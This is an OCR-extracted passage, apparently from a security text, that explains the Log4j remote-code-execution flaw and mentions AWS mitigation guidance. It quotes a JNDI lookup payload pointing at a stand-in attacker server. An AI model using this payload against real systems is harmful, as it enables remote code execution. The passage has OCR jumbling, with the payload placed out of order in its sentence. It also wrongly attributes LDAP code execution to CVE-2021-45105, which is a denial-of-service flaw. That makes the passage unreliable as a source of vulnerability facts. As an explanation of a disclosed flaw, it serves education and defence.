
and
CVE-2021-45105
affecting the popular Apache package. Any
attacker who can control log messages or log message parameters
can execute arbitrary code loaded from malicious LDAP servers
when message lookup substitution is enabled.
Organizations scrambled to fix issues with packages, but more and
more issues are being discovered. This package is being used in
thousands of applications globally, and it is simply not possible to
patch all applications in a short period of time.
In recently discovered vulnerabilities, attackers can execute any
code remotely on machines running applications with the Log4j
library. The vulnerability occurs due to a lack of sanitization of
HTTP headers in HTTP/HTTPS requests. The attacker can take
advantage of malicious data sent in HTTP headers such as
to query, download,
${jndi:ldap://hacker-server.com/a}
and execute arbitrary code.
Amazon Web Services (AWS) issued official bulletins and
guidelines to customers for Log4j mitigation.